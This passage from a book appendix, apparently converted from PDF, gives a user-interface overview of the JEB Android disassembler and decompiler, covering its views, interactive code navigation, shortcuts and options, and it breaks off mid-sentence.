



ะะ

 $\equiv$   $\equiv$












# **Appendix B: JEB Disassembler and Decompiler Overview**

In [Chapters](#page-116-0) 6 and [7,](#page-142-0) we showed how to decompile and reverse engineer Android apps with different open source tools. In Appendix B we are going to do a quick overview of JEB. JEB is an Android app disassembler and decompiler. It can handle **APK** or **DEX** files. The analyses can be saved to **JDB** files.

The workspace is divided into four areas, as seen in [Figure](#page-223-0) B.1:

- 1 The menu and toolbar, at the top
- 2 The console window and status bar, at the bottom
- 3 The class hierarchy browser
- 4 A tab folder consisting of many important subviews

## **B.1 Views**

Within a workspace, views representing portions of the analyzed file are contained within the tab folder (4). The views can be closed and reopened via the Windows menu. Here is a list of common views:

• **T h e Assembly view**. This view contains the disassembly code of all classes contained in the DEX file. This view is interactive. The assembly can be exact Smali or simplified Dalvik assembly for improved clarity.



<span id="page-223-0"></span>**Figure B.1** JEB Main Window

- **The Decompiled view**. This view contains the decompiled byte-code of a class, in Java. Switching back and forth with the assembly view can be done by pressing the **Tab** key, while the caret is positioned on a class.
- The **Strings** view. This view contains the list of strings present in the DEX file. Double-clicking on a string switches back to the assembly view and positions the caret on the first occurrence in which the string is being used.
- **The Constants view**. This view contains a list of numerical constants present in the DEX file. Double-clicking on a constant switches back to the assembly view and positions the caret on the first occurrence in which the constant is being used.
- **Th e Manifest view**. This view represents the decompressed manifest of the application.
- **The Resources view**. This tree view allows the user to explore the applications decompressed resources.
- **The Assets view**. This view is very similar to the Resources view and is used to browse an assets files.
- **The Certificates view**. This view offers a human-readable representation of the certificates used to sign the APK.
- **The External Classes/Methods/Fields view**. These views list the external (outside the DEX file) classes, methods, and fields referenced and used within the DEX file.
- **The Notes view**. This view is a placeholder for analysis notes.

The class hierarchy view (3) contains the entire list of classes present in the DEX file. Classes are organized by package.

Clicking or double-clicking on a class name will bring up the Assembly view and position the caret on the chosen class.

For the sake of clarity, the user may decide to temporarily mask inner classes by marking the appropriate checkbox at the bottom of the tree.

## **B.2 Code Views**

The assembly and decompiled code views are the most crucial views when it comes to analyzing an app. These code views are interactive and work hand-in-hand.

Both views contain *interactive items*: they can be classes, fields, methods, opcodes, instructions, comments, and so forth.

When users set the focus on either one of these views, they can:

- Rename items (N): Classes, fields, and methods can be renamed. Changes are reflected in the other view. In the decompiled view, variables and parameters can also be renamed. External items (those not defined in the DEX file) cannot be renamed.
- Insert comments **(C):** Comments may be specific to a class, a field, a method, or a specific method instruction. Comments can be text, audio, or both. Audio comments are denoted by a bang character (!) prepended to the optional text comment.
- Examine cross references (X): Most interactive items can be cross-referenced to see where they are used. The cross-references are listed by order of appearance in the code. Double-click a cross-reference to jump to its location.
- Navigate **(Enter):** A user can "follow" items. In in this context, it means jumping to the definition of that item. For instance, *following* a method call to foo() means jumping to the location where foo() is defined.

**From the assembly view, the user can decide to decompile a class by pressing Tab**. The current view will switch to the decompiled view for the target class, and the caret will be positioned on the closest high-level Java item that matches the source bytecode instruction. Conversely, when positioning the caret on a high-level Java item and switching back to the assembly view, JEB tries to position the caret on the low-level byte-code instruction that most closely matches the source Java statement.

# **B.3 Keyboard Shortcuts**

Keyboard shortcuts (see Table B.1) can be used within the code views. For improved productivity, it is highly recommended to use them. Experienced reverse-engineers will recognize the shortcuts used by standard disassembler tools.

# **B.4 Options**

The Edit/Options menu allows users to customize various aspects and styles of JEB. The options are grouped into various categories (general/specific to the assembly view, specific to the code view, etc.), and most of them are self-explanatory, as can be seen in [Figure](#page-226-0) B.2.

The show debug directives/line numbers options show the specific metadata in the assembly code. The user should be aware that such metadata can be easily forged, and therefore, **should not be trusted**.

The *keep Smali compatibility* option will try to produce assembly code compliant with Smali. Compliance in this context means, for instance, *invoke* instructions with parameters first, fully qualified method names and class names, specific switch structure, and so forth. By disabling the 